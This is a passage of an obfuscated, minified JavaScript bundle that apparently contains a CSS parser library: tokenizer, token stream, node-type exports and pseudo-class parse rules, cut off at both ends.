B=Object[QH(0xd63)]({'type':QH(0x80b),'loc':null,'value':'\x20'}),f=QH(0x80b),N={'value':String};function U(){const QZ=QH;return this[QZ(0xa13)](M['M$']),B;}function g(G){const Qv=QH;this[Qv(0xa21)](M['M$'],G[Qv(0x61e)]);}},0x6d7:(Y,o0,o1)=>{'use strict';const QI=a2D;o1['r'](o0),o1['d'](o0,{'AnPlusB':()=>o2[QI(0x224)],'Atrule':()=>o3[QI(0x224)],'AtrulePrelude':()=>o4[QI(0x224)],'AttributeSelector':()=>o5[QI(0x224)],'Block':()=>o6[QI(0x224)],'Brackets':()=>o7[QI(0x224)],'CDC':()=>o8[QI(0x224)],'CDO':()=>o9[QI(0x224)],'ClassSelector':()=>oo[QI(0x224)],'Combinator':()=>oD[QI(0x224)],'Comment':()=>ol[QI(0x224)],'Condition':()=>oO[QI(0x224)],'Declaration':()=>oj[QI(0x224)],'DeclarationList':()=>oq[QI(0x224)],'Dimension':()=>ou[QI(0x224)],'Feature':()=>oM[QI(0x224)],'FeatureFunction':()=>oB[QI(0x224)],'FeatureRange':()=>of[QI(0x224)],'Function':()=>oN[QI(0x224)],'GeneralEnclosed':()=>oU[QI(0x224)],'Hash':()=>og[QI(0x224)],'IdSelector':()=>oX[QI(0x224)],'Identifier':()=>oG[QI(0x224)],'Layer':()=>oQ[QI(0x224)],'LayerList':()=>ox[QI(0x224)],'MediaQuery':()=>oY[QI(0x224)],'MediaQueryList':()=>oR[QI(0x224)],'NestingSelector':()=>om[QI(0x224)],'Nth':()=>oi[QI(0x224)],'Number':()=>oa[QI(0x224)],'Operator':()=>oz[QI(0x224)],'Parentheses':()=>ow[QI(0x224)],'Percentage':()=>oc[QI(0x224)],'PseudoClassSelector':()=>oV[QI(0x224)],'PseudoElementSelector':()=>oF[QI(0x224)],'Ratio':()=>oS[QI(0x224)],'Raw':()=>oW[QI(0x224)],'Rule':()=>oL[QI(0x224)],'Scope':()=>os[QI(0x224)],'Selector':()=>oC[QI(0x224)],'SelectorList':()=>ot[QI(0x224)],'String':()=>oK[QI(0x224)],'StyleSheet':()=>od[QI(0x224)],'SupportsDeclaration':()=>or[QI(0x224)],'TypeSelector':()=>oT[QI(0x224)],'UnicodeRange':()=>oP[QI(0x224)],'Url':()=>oe[QI(0x224)],'Value':()=>oJ[QI(0x224)],'WhiteSpace':()=>on[QI(0x224)]});var o2=o1(0x1a26),o3=o1(0xdc2),o4=o1(0x1a05),o5=o1(0x578),o6=o1(0x39c),o7=o1(0x23c0),o8=o1(0x2305),o9=o1(0x631),oo=o1(0x41c),oD=o1(0x92b),ol=o1(0x1334),oO=o1(0xcbc),oj=o1(0x23d),oq=o1(0x201),ou=o1(0x1fa5),oM=o1(0xe8b),oB=o1(0x753),of=o1(0x752),oN=o1(0x621),oU=o1(0x142),og=o1(0x2011),oG=o1(0x218a),oX=o1(0x1ee1),oQ=o1(0x1454),ox=o1(0x117c),oY=o1(0x2271),oR=o1(0xfc5),om=o1(0x76a),oi=o1(0x7df),oa=o1(0x6cc),oz=o1(0x1585),ow=o1(0x1cb1),oc=o1(0x2525),oV=o1(0x6a6),oF=o1(0x866),oS=o1(0xf52),oW=o1(0xc13),oL=o1(0x21d3),os=o1(0x25d9),oC=o1(0x96c),ot=o1(0x13a4),oK=o1(0x1bb8),od=o1(0x16dd),or=o1(0x839),oT=o1(0x24dc),oP=o1(0xf7d),oe=o1(0x1d78),oJ=o1(0x2298),on=o1(0x320);},0x791:(Y,o0,o1)=>{'use strict';o1['r'](o0),o1['d'](o0,{'AnPlusB':()=>o2,'Atrule':()=>o3,'AtrulePrelude':()=>o4,'AttributeSelector':()=>o5,'Block':()=>o6,'Brackets':()=>o7,'CDC':()=>o8,'CDO':()=>o9,'ClassSelector':()=>oo,'Combinator':()=>oD,'Comment':()=>ol,'Condition':()=>oO,'Declaration':()=>oj,'DeclarationList':()=>oq,'Dimension':()=>ou,'Feature':()=>oM,'FeatureFunction':()=>oB,'FeatureRange':()=>of,'Function':()=>oN,'GeneralEnclosed':()=>oU,'Hash':()=>og,'IdSelector':()=>oX,'Identifier':()=>oG,'Layer':()=>oQ,'LayerList':()=>ox,'MediaQuery':()=>oY,'MediaQueryList':()=>oR,'NestingSelector':()=>om,'Nth':()=>oi,'Number':()=>oa,'Operator':()=>oz,'Parentheses':()=>ow,'Percentage':()=>oc,'PseudoClassSelector':()=>oV,'PseudoElementSelector':()=>oF,'Ratio':()=>oS,'Raw':()=>oW,'Rule':()=>oL,'Scope':()=>os,'Selector':()=>oC,'SelectorList':()=>ot,'String':()=>oK,'StyleSheet':()=>od,'SupportsDeclaration':()=>or,'TypeSelector':()=>oT,'UnicodeRange':()=>oP,'Url':()=>oe,'Value':()=>oJ,'WhiteSpace':()=>on});var o2=o1(0x1a26),o3=o1(0xdc2),o4=o1(0x1a05),o5=o1(0x578),o6=o1(0x39c),o7=o1(0x23c0),o8=o1(0x2305),o9=o1(0x631),oo=o1(0x41c),oD=o1(0x92b),ol=o1(0x1334),oO=o1(0xcbc),oj=o1(0x23d),oq=o1(0x201),ou=o1(0x1fa5),oM=o1(0xe8b),oB=o1(0x753),of=o1(0x752),oN=o1(0x621),oU=o1(0x142),og=o1(0x2011),oG=o1(0x218a),oX=o1(0x1ee1),oQ=o1(0x1454),ox=o1(0x117c),oY=o1(0x2271),oR=o1(0xfc5),om=o1(0x76a),oi=o1(0x7df),oa=o1(0x6cc),oz=o1(0x1585),ow=o1(0x1cb1),oc=o1(0x2525),oV=o1(0x6a6),oF=o1(0x866),oS=o1(0xf52),oW=o1(0xc13),oL=o1(0x21d3),os=o1(0x25d9),oC=o1(0x96c),ot=o1(0x13a4),oK=o1(0x1bb8),od=o1(0x16dd),or=o1(0x839),oT=o1(0x24dc),oP=o1(0xf7d),oe=o1(0x1d78),oJ=o1(0x2298),on=o1(0x320);},0x242f:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>G});var M=u(0x20af);const B={'parse'(){const Qb=a2D;return this[Qb(0x608)](this[Qb(0x9f5)]());}},f={'parse'(){const QA=a2D;return this[QA(0x608)](this[QA(0xe9b)]());}},N={'parse'(){const QE=a2D;return this[QE(0x608)](this[QE(0x591)]());}},U={'parse':M['T']},g={'parse'(){const Qp=a2D;return this[Qp(0x608)](this[Qp(0xfe8)]());}},G={'dir':N,'has':B,'lang':U,'matches':B,'is':B,'-moz-any':B,'-webkit-any':B,'where':B,'not':B,'nth-child':g,'nth-last-child':g,'nth-last-of-type':g,'nth-of-type':g,'slotted':f,'host':f,'host-context':f};},0x20af:(j,q,u)=>{'use strict';u['d'](q,{'T':()=>B});var M=u(0x11ac);function B(){const x0=a2D,f=this[x0(0x4c3)]();this[x0(0x3a5)]();N:for(;!this[x0(0x813)];){switch(this[x0(0xdb3)]){case M['Vy']:f[x0(0x47a)](this[x0(0x591)]());break;case M['Qf']:f[x0(0x47a)](this[x0(0xcd4)]());break;case M['A9']:f[x0(0x47a)](this[x0(0xf3f)]());break;case M['no']:break N;default:this[x0(0xd3e)](x0(0x8f0));}this[x0(0x3a5)]();}return f;}},0x83b:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>M});const M={'getNode':u(0x1a1e)['A']};},0x1a1e:(j,q,M)=>{'use strict';M['d'](q,{'A':()=>Q});var B=M(0x11ac);const f=0x23,N=0x2a,U=0x2b,g=0x2d,G=0x2f,X=0x75;function Q(x){const x1=a2D;switch(this[x1(0xdb3)]){case B['Vw']:return this[x1(0x33a)]();case B['A9']:return this[x1(0xf3f)]();case B['AJ']:return this[x1(0xc13)](this[x1(0xca6)],x[x1(0x2b0)]);case B['hk']:return this[x1(0x707)](this[x1(0xca6)],x[x1(0x2b0)]);case B['Qf']:return this[x1(0xcd4)]();case B['fg']:return this[x1(0x1b4)]();case B['Ne']:return this[x1(0x65d)]();case B['wN']:return this[x1(0xbfd)]();case B['zt']:return this[x1(0xacd)](this[x1(0x4f9)],this[x1(0xd2f)],x1(0x679))?this[x1(0x325)]():this[x1(0x7ee)](this[x1(0xca6)],x[x1(0x2b0)]);case B['s0']:return this[x1(0x325)]();case B['Vy']:return this[x1(0x314)](this[x1(0x4f9)],X)&&this[x1(0x314)](this[x1(0x4f9)]+0x1,U)?this[x1(0xc2a)]():this[x1(0x591)]();case B['_i']:{const Y=this[x1(0x913)](this[x1(0x4f9)]);if(Y===G||Y===N||Y===U||Y===g)return this[x1(0xf3f)]();Y===f&&this[x1(0xd3e)](x1(0x565),this[x1(0x4f9)]+0x1);break;}}}},0x80b:(j,q,u)=>{'use strict';u['r'](q),u['d'](q,{'AtrulePrelude':()=>M['A'],'Selector':()=>B['A'],'Value':()=>f['A']});var M=u(0x83b),B=u(0xc96),f=u(0x207a);},0xc96:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>B});var M=u(0x11ac);const B={'onWhiteSpace':function(f,N){const x2=a2D;null!==N[x2(0xfad)]&&x2(0x6d5)!==N[x2(0xfad)][x2(0xedc)]&&null!==f&&x2(0x6d5)!==f[x2(0xedc)]&&N[x2(0x47a)]({'type':x2(0x6d5),'loc':null,'name':'\x20'});},'getNode':function(){const x3=a2D;switch(this[x3(0xdb3)]){case M['hk']:return this[x3(0xc8c)]();case M['Vw']:return this[x3(0x348)]();case M['Qx']:return this[x3(0x9ad)](0x1)===M['Qx']?this[x3(0xc67)]():this[x3(0xc00)]();case M['Vy']:return this[x3(0x891)]();case M['wN']:case M['Ne']:return this[x3(0x65d)]();case M['fg']:0x2e===this[x3(0x913)](this[x3(0x4f9)])&&this[x3(0xd3e)](x3(0xb1c),this[x3(0x4f9)]+0x1);break;case M['_i']:switch(this[x3(0x913)](this[x3(0x4f9)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[x3(0x6d5)]();case 0x2e:return this[x3(0xdcc)]();case 0x2a:case 0x7c:return this[x3(0x891)]();case 0x23:return this[x3(0x348)]();case 0x26:return this[x3(0x4e3)]();}}}};},0x207a:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>U});var M=u(0x1a1e),B=u(0x1dd3),f=u(0x20a0);function N(g){const x4=a2D;return null!==g&&x4(0xf3f)===g[x4(0xedc)]&&('-'===g[x4(0x61e)][g[x4(0x61e)][x4(0xc60)]-0x1]||'+'===g[x4(0x61e)][g[x4(0x61e)][x4(0xc60)]-0x1]);}const U={'getNode':M['A'],'onWhiteSpace'(g,G){const x5=a2D;N(g)&&(g[x5(0x61e)]='\x20'+g[x5(0x61e)]),N(G[x5(0xfad)])&&(G[x5(0xfad)][x5(0x61e)]+='\x20');},'expression':B['A'],'var':f['A']};},0xab3:(j,q,u)=>{'use strict';const x8=a2D;u['d'](q,{'A':()=>N});var M=u(0xd15),B=u(0x9f5);function f(U){const x6=a2D,g=U[x6(0x190)],G=g[x6(0xc60)],X=g[x6(0xc60)]>0x0?(0x0,B['vr'])(g[x6(0x913)](0x0)):0x0,Q=(0x0,M['N'])(U[x6(0x9b2)],G),x=(0x0,M['N'])(U[x6(0xde6)],G);let Y=U[x6(0x7c2)],R=U[x6(0x477)];for(let m=X;m<G;m++){const z=g[x6(0x913)](m);Q[m]=Y,x[m]=R++,0xa!==z&&0xd!==z&&0xc!==z||(0xd===z&&m+0x1<G&&0xa===g[x6(0x913)](m+0x1)&&(m++,Q[m]=Y,x[m]=R),Y++,R=0x1);}Q[G]=Y,x[G]=R,U[x6(0x9b2)]=Q,U[x6(0xde6)]=x,U[x6(0xa3a)]=!0x0;}class N{constructor(U,g,G,X){const x7=a2D;this[x7(0xb36)](U,g,G,X),this[x7(0x9b2)]=null,this[x7(0xde6)]=null;}[x8(0xb36)](U='',g=0x0,G=0x1,X=0x1){const x9=x8;this[x9(0x190)]=U,this[x9(0x23d)]=g,this[x9(0x7c2)]=G,this[x9(0x477)]=X,this[x9(0xa3a)]=!0x1;}[x8(0x4fe)](U,g){const xo=x8;return this[xo(0xa3a)]||f(this),{'source':g,'offset':this[xo(0x23d)]+U,'line':this[xo(0x9b2)][U],'column':this[xo(0xde6)][U]};}[x8(0xcba)](U,g,G){const xD=x8;return this[xD(0xa3a)]||f(this),{'source':G,'start':{'offset':this[xD(0x23d)]+U,'line':this[xD(0x9b2)][U],'column':this[xD(0xde6)][U]},'end':{'offset':this[xD(0x23d)]+g,'line':this[xD(0x9b2)][g],'column':this[xD(0xde6)][g]}};}}},0x1f39:(j,q,M)=>{'use strict';const xO=a2D;M['d'](q,{'e':()=>x});var B=M(0xd15),f=M(0x1945),N=M(0x1738),U=M(0xb59);const g=0xffffff,G=0x18,X=new Uint8Array(0x20);function Q(Y){return 0x0!==X[Y];}X[U['zt']]=U['no'],X[U['AJ']]=U['no'],X[U['hk']]=U['Oh'],X[U['X6']]=U['Q0'];class x{constructor(Y,R){const xl=a2D;this[xl(0xb36)](Y,R);}[xO(0xe8c)](){const xj=xO;this[xj(0x813)]=!0x1,this[xj(0xb09)]=-0x1,this[xj(0xdb3)]=0x0,this[xj(0x4f9)]=this[xj(0xf80)],this[xj(0xd2f)]=this[xj(0xf80)];}[xO(0xb36)](Y='',R=()=>{}){const xq=xO,m=(Y=String(Y||''))[xq(0xc60)],z=(0x0,B['N'])(this[xq(0xd4e)],Y[xq(0xc60)]+0x1),w=(0x0,B['N'])(this[xq(0x299)],Y[xq(0xc60)]+0x1);let V=0x0,F=-0x1,S=0x0,W=Y[xq(0xc60)];this[xq(0xd4e)]=null,this[xq(0x299)]=null,w[xq(0x648)](0x0),R(Y,(L,C,K)=>{const T=V++;if(z[T]=L<<G|K,-0x1===F&&(F=C),w[T]=W,L===S){const P=w[W];w[W]=T,W=P,S=X[z[P]>>G];}else Q(L)&&(W=T,S=X[L]);}),z[V]=U['LT']<<G|m,w[V]=V;for(let L=0x0;L<V;L++){const C=w[L];if(C<=L){const K=w[C];K!==L&&(w[L]=K);}else C>V&&(w[L]=V);}this[xq(0x190)]=Y,this[xq(0xf80)]=-0x1===F?0x0:F,this[xq(0x693)]=V,this[xq(0xd4e)]=z,this[xq(0x299)]=w,this[xq(0xe8c)](),this[xq(0x6c5)]();}[xO(0x9ad)](Y){const xu=xO;return(Y+=this[xu(0xb09)])<this[xu(0x693)]?this[xu(0xd4e)][Y]>>G:U['LT'];}[xO(0xf7c)](Y){const xM=xO;for(let R=this[xM(0xb09)];R<this[xM(0x693)];R++){const m=this[xM(0xd4e)][R]>>G;if(m!==U['M$']&&m!==U['Mw']&&0x0==Y--)return m;}return U['LT'];}[xO(0x645)](Y){const xB=xO;return(Y+=this[xB(0xb09)])<this[xB(0x693)]?this[xB(0xd4e)][Y-0x1]&g:this[xB(0x190)][xB(0xc60)];}[xO(0xcc6)](Y){const xf=xO;for(let R=this[xf(0xb09)];R<this[xf(0x693)];R++){const m=this[xf(0xd4e)][R]>>G;if(m!==U['M$']&&m!==U['Mw']&&0x0==Y--)return R-this[xf(0xb09)];}return U['LT'];}[xO(0xd54)](Y,R){const xN=xO;return(Y+=this[xN(0xb09)])<this[xN(0x693)]&&(0x0,f['s0'])(this[xN(0x190)],this[xN(0xd4e)][Y-0x1]&g,this[xN(0xd4e)][Y]&g,R);}[xO(0xb50)](Y){const xU=xO;return Y===this[xU(0xb09)]?this[xU(0x4f9)]:Y>0x0?Y<this[xU(0x693)]?this[xU(0xd4e)][Y-0x1]&g:this[xU(0xd4e)][this[xU(0x693)]]&g:this[xU(0xf80)];}[xO(0x273)](Y){const xg=xO;return this[xg(0x190)][xg(0xb6d)](Y,this[xg(0x4f9)]);}[xO(0xf50)](Y){const xG=xO;return this[xG(0x299)][this[xG(0xb09)]]<Y;}[xO(0x505)](Y,R){const xX=xO;return R?this[xX(0x9ad)](R)===U['_i']&&this[xX(0x190)][xX(0x913)](this[xX(0x645)](R))===Y:this[xX(0xdb3)]===U['_i']&&this[xX(0x190)][xX(0x913)](this[xX(0x4f9)])===Y;}[xO(0xc77)](Y){const xQ=xO;let R=this[xQ(0xb09)]+Y;R<this[xQ(0x693)]?(this[xQ(0xb09)]=R,this[xQ(0x4f9)]=this[xQ(0xd4e)][R-0x1]&g,R=this[xQ(0xd4e)][R],this[xQ(0xdb3)]=R>>G,this[xQ(0xd2f)]=R&g):(this[xQ(0xb09)]=this[xQ(0x693)],this[xQ(0x6c5)]());}[xO(0x6c5)](){const xx=xO;let Y=this[xx(0xb09)]+0x1;Y<this[xx(0x693)]?(this[xx(0xb09)]=Y,this[xx(0x4f9)]=this[xx(0xd2f)],Y=this[xx(0xd4e)][Y],this[xx(0xdb3)]=Y>>G,this[xx(0xd2f)]=Y&g):(this[xx(0x813)]=!0x0,this[xx(0xb09)]=this[xx(0x693)],this[xx(0xdb3)]=U['LT'],this[xx(0x4f9)]=this[xx(0xd2f)]=this[xx(0x190)][xx(0xc60)]);}[xO(0x3a5)](){const xY=xO;for(;this[xY(0xdb3)]===U['M$']||this[xY(0xdb3)]===U['Mw'];)this[xY(0x6c5)]();}[xO(0x1a8)](Y,R){const xR=xO;let m=Y,z=0x0,w=0x0;V:for(;m<this[xR(0x693)]&&(z=this[xR(0x299)][m],!(z<Y));m++)switch(w=m>0x0?this[xR(0xd4e)][m-0x1]&g:this[xR(0xf80)],R(this[xR(0x190)][xR(0x913)](w))){case 0x1:break V;case 0x2:m++;break V;default:Q(this[xR(0xd4e)][m]>>G)&&(m=z);}this[xR(0xc77)](m-this[xR(0xb09)]);}[xO(0x36e)](Y){const xm=xO;for(let R=0x0,m=this[xm(0xf80)];R<this[xm(0x693)];R++){const z=m,w=this[xm(0xd4e)][R],V=w&g;m=V,Y(w>>G,z,V,R);}}[xO(0x198)](){const xi=xO,Y=new Array(this[xi(0x693)]);return this[xi(0x36e)]((R,m,z,w)=>{const xa=xi;Y[w]={'idx':w,'type':N['A'][R],'chunk':this[xa(0x190)][xa(0xb6d)](m,z),'balance':this[xa(0x299)][w]};}),Y;}}},0xd15:(j,q,u)=>{'use strict';u['d'](q,{'N':()=>B});const M=0x4000;function B(f=null,N){const xz=a2D;return null===f||f[xz(0xc60)]<N?new Uint32Array(Math[xz(0xb1e)](N+0x400,M)):f;}},0x9f5:(j,q,M)=>{'use strict';const xw=a2D;M['d'](q,{'Eo':()=>Q,'GI':()=>P,'Mi':()=>R,'Od':()=>C,'U$':()=>W,'Vv':()=>G,'Ym':()=>L,'Z9':()=>x,'eO':()=>V,'i0':()=>Y,'lP':()=>K,'o6':()=>z,'tB':()=>U,'vr':()=>F,'yp':()=>N});const B=0x0;function N(J){return J>=0x30&&J<=0x39;}function U(J){return N(J)||J>=0x41&&J<=0x46||J>=0x61&&J<=0x66;}function G(J){return J>=0x41&&J<=0x5a;}function X(J){return function(k){return G(k)||function(H){return H>=0x61&&H<=0x7a;}(k);}(J)||function(k){return k>=0x80;}(J)||0x5f===J;}function Q(J){return X(J)||N(J)||0x2d===J;}function x(J){return 0xa===J||0xd===J||0xc===J;}function Y(J){return x(J)||0x20===J||0x9===J;}function R(J,k){return 0x5c===J&&!x(k)&&k!==B;}function z(J,k,H){return 0x2d===J?X(k)||0x2d===k||R(k,H):!!X(J)||0x5c===J&&R(J,k);}function V(J,k,H){return 0x2b===J||0x2d===J?N(k)?0x2:0x2e===k&&N(H)?0x3:0x0:0x2e===J?N(k)?0x2:0x0:N(J)?0x1:0x0;}function F(J){return 0xfeff===J||0xfffe===J?0x1:0x0;}const S=new Array(0x80),W=0x82,L=0x83,C=0x84,K=0x85;for(let J=0x0;J<S[xw(0xc60)];J++)S[J]=Y(J)&&W||N(J)&&L||X(J)&&C||((T=J)>=0x0&&T<=0x8||0xb===T||T>=0xe&&T<=0x1f||0x7f===T)&&K||J||0x80;var T;function P(k){return k<0x80?S[k]:C;}},0x11ac:(j,q,u)=>{'use strict';u['d'](q,{'$C':()=>f['s0'],'A1':()=>U['A'],'A9':()=>M['A9'],'AJ':()=>M['AJ'],'Fg':()=>M['Fg'],'KJ':()=>f['KJ'],'LT':()=>M['LT'],'M$':()=>M['M$'],'Mi':()=>B['Mi'],'Mw':()=>M['Mw'],'Nb':()=>f['Nb'],'Ne':()=>M['Ne'],'Oh':()=>M['Oh'],'Q0':()=>M['Q0'],'Qf':()=>M['Qf'],'Qq':()=>M['Qq'],'Qx':()=>M['Qx'],'VY':()=>M['VY'],'Vw':()=>M['Vw'],'Vy':()=>M['Vy'],'X6':()=>M['X6'],'Z4':()=>f['Z4'],'_i':()=>M['_i'],'eV':()=>g['e'],'fg':()=>M['fg'],'hk':()=>M['hk'],'i0':()=>B['i0'],'lh':()=>M['lh'],'no':()=>M['no'],'o6':()=>B['o6'],'qw':()=>G,'s0':()=>M['s0'],'sR':()=>f['sR'],'tB':()=>B['tB'],'uX':()=>N['A'],'wN':()=>M['wN'],'yQ':()=>f['yQ'],'yp':()=>B['yp'],'zG':()=>M['zG'],'zt':()=>M['zt'],'zu':()=>M['zu']});var M=u(0xb59),B=u(0x9f5),f=u(0x1945),N=u(0x1738),U=u(0xab3),g=u(0x1f39);function G(X,Q){const xW=a2D;function x(S){const xc=a2D;return S<z?X[xc(0x913)](S):0x0;}function Y(){return F=(0x0,f['yQ'])(X,F),(0x0,B['o6'])(x(F),x(F+0x1),x(F+0x2))?(w=M['fg'],void(F=(0x0,f['Ui'])(X,F))):0x25===x(F)?(w=M['Ne'],void F++):void(w=M['wN']);}function R(){const xV=a2D,S=F;return F=(0x0,f['Ui'])(X,F),(0x0,f['s0'])(X,S,F,xV(0x66c))&&0x28===x(F)?(F=(0x0,f['yK'])(X,F+0x1),0x22===x(F)||0x27===x(F)?(w=M['zt'],void(F=S+0x4)):void(function(){const xF=xV;for(w=M['s0'],F=(0x0,f['yK'])(X,F);F<X[xF(0xc60)];F++){const W=X[xF(0x913)](F);switch((0x0,B['GI'])(W)){case 0x29:return void F++;case B['U$']:return F=(0x0,f['yK'])(X,F),0x29===x(F)||F>=X[xF(0xc60)]?void(F<X[xF(0xc60)]&&F++):(F=(0x0,f['FW'])(X,F),void(w=M['VY']));case 0x22:case 0x27:case 0x28:case B['lP']:return F=(0x0,f['FW'])(X,F),void(w=M['VY']);case 0x5c:if((0x0,B['Mi'])(W,x(F+0x1))){F=(0x0,f['KJ'])(X,F)-0x1;break;}return F=(0x0,f['FW'])(X,F),void(w=M['VY']);}}}())):0x28===x(F)?(w=M['zt'],void F++):void(w=M['Vy']);}function m(S){const xS=a2D;for(S||(S=x(F++)),w=M['Qf'];F<X[xS(0xc60)];F++){const W=X[xS(0x913)](F);switch((0x0,B['GI'])(W)){case S:return void F++;case B['U$']:if((0x0,B['Z9'])(W))return F+=(0x0,f['xC'])(X,F,W),void(w=M['Fg']);break;case 0x5c:if(F===X[xS(0xc60)]-0x1)break;const L=x(F+0x1);(0x0,B['Z9'])(L)?F+=(0x0,f['xC'])(X,F+0x1,L):(0x0,B['Mi'])(W,L)&&(F=(0x0,f['KJ'])(X,F)-0x1);}}}const z=(X=String(X||''))[xW(0xc60)];let w,V=(0x0,B['vr'])(x(0x0)),F=V;for(;F<z;){const S=X[xW(0x913)](F);switch((0x0,B['GI'])(S)){case B['U$']:w=M['M$'],F=(0x0,f['yK'])(X,F+0x1);break;case 0x22:m();break;case 0x23:(0x0,B['Eo'])(x(F+0x1))||(0x0,B['Mi'])(x(F+0x1),x(F+0x2))?(w=M['Vw'],F=(0x0,f['Ui'])(X,F+0x1)):(w=M['_i'],F++);break;case 0x27:m();break;case 0x28:w=M['AJ'],F++;break;case 0x29:w=M['no'],F++;break;case 0x2b:(0x0,B['eO'])(S,x(F+0x1),x(F+0x2))?Y():(w=M['_i'],F++);break;case 0x2c:w=M['A9'],F++;break;case 0x2d:(0x0,B['eO'])(S,x(F+0x1),x(F+0x2))?Y():0x2d===x(F+0x1)&&0x3e===x(F+0x2)?(w=M['zG'],F+=0x3):(0x0,B['o6'])(S,x(F+0x1),x(F+0x2))?R():(w=M['_i'],F++);break;case 0x2e:(0x0,B['eO'])(S,x(F+0x1),x(F+0x2))?Y():(w=M['_i'],F++);break;case 0x2f:0x2a===x(F+0x1)?(w=M['Mw'],F=X[xW(0x744)]('*/',F+0x2),F=-0x1===F?X[xW(0xc60)]:F+0x2):(w=M['_i'],F++);break;case 0x3a:w=M['Qx'],F++;break;case 0x3b:w=M['Qq'],F++;break;case 0x3c:0x21===x(F+0x1)&&0x2d===x(F+0x2)&&0x2d===x(F+0x3)?(w=M['lh'],F+=0x4):(w=M['_i'],F++);break;case 0x40:(0x0,B['o6'])(x(F+0x1),x(F+0x2),x(F+0x3))?(w=M['zu'],F=(0x0,f['Ui'])(X,F+0x1)):(w=M['_i'],F++);break;case 0x5b:w=M['hk'],F++;break;case 0x5c:(0x0,B['Mi'])(S,x(F+0x1))?R():(w=M['_i'],F++);break;case 0x5d:w=M['Oh'],F++;break;case 0x7b:w=M['X6'],F++;break;case 0x7d:w=M['Q0'],F++;break;case B['Ym']:Y();break;case B['Od']:R();break;default:w=M['_i'],F++;}Q(w,V,V=F);}}},0x1738:(j,q,u)=>{'use strict';const xL=a2D;u['d'](q,{'A':()=>M});const M=[xL(0xc15),xL(0x510),xL(0xed9),xL(0x397),xL(0xb74),xL(0xf43),xL(0x4a3),xL(0x438),xL(0xae9),xL(0xa1f),xL(0xf6b),xL(0x678),xL(0xf2a),xL(0xa76),xL(0xfc3),xL(0x1bd),xL(0x1a3),xL(0x53c),xL(0x8fb),xL(0x32b),xL(0x5e6),xL(0x618),xL(0x946),xL(0x9df),xL(0xdeb),xL(0xcfc)];},0xb59:(j,q,B)=>{'use strict';B['d'](q,{'A9':()=>I,'AJ':()=>o2,'Fg':()=>R,'LT':()=>N,'M$':()=>T,'Mw':()=>o6,'Ne':()=>L,'Oh':()=>o1,'Q0':()=>o5,'Qf':()=>Y,'Qq':()=>Z,'Qx':()=>H,'VY':()=>V,'Vw':()=>Q,'Vy':()=>U,'X6':()=>o4,'_i':()=>F,'fg':()=>K,'hk':()=>o0,'lh':()=>P,'no':()=>o3,'s0':()=>z,'wN':()=>W,'zG':()=>J,'zt':()=>G,'zu':()=>X});const N=0x0,U=0x1,G=0x2,X=0x3,Q=0x4,Y=0x5,R=0x6,z=0x7,V=0x8,F=0x9,W=0xa,L=0xb,K=0xc,T=0xd,P=0xe,J=0xf,H=0x10,Z=0x11,I=0x12,o0=0x13,o1=0x14,o2=0x15,o3=0x16,o4=0x17,o5=0x18,o6=0x19;},0x1945:(j,q,M)=>{'use strict';M['d'](q,{'FW':()=>w,'KJ':()=>Y,'Nb':()=>U,'Ui':()=>R,'Z4':()=>X,'s0':()=>G,'sR':()=>V,'xC':()=>N,'yK':()=>Q,'yQ':()=>z});var B=M(0x9f5);function f(F,S){const xs=a2D;return S<F[xs(0xc60)]?F[xs(0x913)](S):0x0;}function N(F,S,W){return 0xd===W&&0xa===f(F,S+0x1)?0x2:0x1;}function U(F,S,W){const xC=a2D;let L=F[xC(0x913)](S);return(0x0,B['Vv'])(L)&&(L|=0x20),L===W;}function G(F,S,W,L){const xt=a2D;if(W-S!==L[xt(0xc60)])return!0x1;if(S<0x0||W>F[xt(0xc60)])return!0x1;for(let C=S;C<W;C++){const K=L[xt(0x913)](C-S);let T=F[xt(0x913)](C);if((0x0,B['Vv'])(T)&&(T|=0x20),T!==K)return!0x1;}return!0x0;}function X(F,S){const xK=a2D;for(;S>=0x0&&(0x0,B['i0'])(F[xK(0x913)](S));S--);return S+0x1;}function Q(F,S){const xd=a2D;for(;S<F[xd(0xc60)]&&(0x0,B['i0'])(F[xd(0x913)](S));S++);return S;}function x(F,S){const xr=a2D;for(;S<F[xr(0xc60)]&&(0x0,B['yp'])(F[xr(0x913)](S));S++);return S;}function Y(F,S){const xT=a2D;if(S+=0x2,(0x0,B['tB'])(f(F,S-0x1))){for(const L=Math[xT(0x3ca)](F[xT(0xc60)],S+0x5);S<L&&(0x0,B['tB'])(f(F,S));S++);const W=f(F,S);(0x0,B['i0'])(W)&&(S+=N(F,S,W));}return S;}function R(F,S){const xP=a2D;for(;S<F[xP(0xc60)];S++){const W=F[xP(0x913)](S);if(!(0x0,B['Eo'])(W)){if(!(0x0,B['Mi'])(W,f(F,S+0x1)))break;S=Y(F,S)-0x1;}}return S;}function z(F,S){const xe=a2D;let W=F[xe(0x913)](S);if(0x2b!==W&&0x2d!==W||(W=F[xe(0x913)](S+=0x1)),(0x0,B['yp'])(W)&&(S=x(F,S+0x1),W=F[xe(0x913)](S)),0x2e===W&&(0x0,B['yp'])(F[xe(0x913)](S+0x1))&&(S=x(F,S+=0x2)),U(F,S,0x65)){let L=0x0;W=F[xe(0x913)](S+0x1),0x2d!==W&&0x2b!==W||(L=0x1,W=F[xe(0x913)](S+0x2)),(0x0,B['yp'])(W)&&(S=x(F,S+0x1+L+0x1));}return S;}function w(F,S){const xJ=a2D;for(;S<F[xJ(0xc60)];S++){const W=F[xJ(0x913)](S);if(0x29===W){S++;break;}(0x0,B['Mi'])(W,f(F,S+0x1))&&(S=Y(F,S));}return S;}function V(F){const xn=a2D;if(0x1===F[xn(0xc60)]&&!(0x0,B['tB'])(F[xn(0x913)](0x0)))return F[0x0];let S=parseInt(F,0x10);return(0x0===S||S>=0xd800&&S<=0xdfff||S>0x10ffff)&&(S=0xfffd),String[xn(0x779)](S);}},0x1aa:(j,q,u)=>{'use strict';const xy=a2D;u['d'](q,{'B':()=>B});let M=null;class B{static[xy(0xd60)](f){return{'prev':null,'next':null,'data':f};}constructor(){const xh=xy;this[xh(0x3ae)]=null,this[xh(0x28e)]=null,this[xh(0xc21)]=null;}[xy(0xd60)](f){const xk=xy;return B[xk(0xd60)](f);}[xy(0xfb3)](f,N){const xH=xy;let U;return 